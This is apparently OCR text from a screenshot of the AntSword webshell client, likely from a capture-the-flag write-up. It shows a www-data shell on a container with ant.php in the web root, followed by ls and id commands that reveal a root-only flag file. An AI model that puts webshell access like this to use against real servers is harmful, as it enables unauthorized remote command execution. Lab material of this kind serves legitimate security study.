 中国蚁剑
AntSword 编辑 窗口 调试
47.101.57.72 >_ 47.101.57.72
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux b041831c42c3 4.4.0-187-generic #217-Ubuntu SMP Tue Jul 21 04:18:15 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ ls
ant.php
core
index.php
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls -al
total 80
drwxr-xr-x   1 root root 4096 Feb 10 04:20 .
drwxr-xr-x   1 root root 4096 Feb 10 04:20 ..
-rwxr-xr-x   1 root root    0 Feb 10 04:20 .dockerenv
drwxr-xr-x   1 root root 4096 Feb 10 04:20 bin
drwxr-xr-x   2 root root 4096 May  4  2015 boot
drwxr-xr-x   5 root root  340 Feb 10 04:20 dev
drwxr-xr-x   1 root root 4096 Feb 10 04:20 etc
-rw-------   1 root root   43 Feb 10 04:20 flag
drwxr-xr-x   2 root root 4096 May  4  2015 home
drwxr-xr-x   1 root root 4096 Jul 13  2015 lib
drwxr-xr-x   1 root root 4096 Feb 10 04:18 lib64
drwxr-xr-x   2 root root 4096 Jul 13  2015 media
drwxr-xr-x   2 root root 4096 Jul 13  2015 mnt
drwxr-xr-x   2 root root 4096 Jul 13  2015 opt
dr-xr-xr-x 174 root root    0 Feb 10 04:20 proc
drwx------   1 root root 4096 Feb 10 04:20 root
drwxr-xr-x   1 root root 4096 Jul 13  2015 run
drwxr-xr-x   1 root root 4096 Feb 10 04:19 sbin
drwxr-xr-x   2 root root 4096 Jul 13  2015 srv
-rwxr-xr-x   1 root root  283 Nov 11  2019 start.sh
dr-xr-xr-x  13 root root    0 Feb 10 04:20 sys
drwxrwxrwt   1 root root 4096 Feb 10 04:25 tmp
drwxr-xr-x   1 root root 4096 Aug  6  2015 usr
drwxr-xr-x   1 root root 4096 Jul 13  2015 var
(www-data:/) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/) $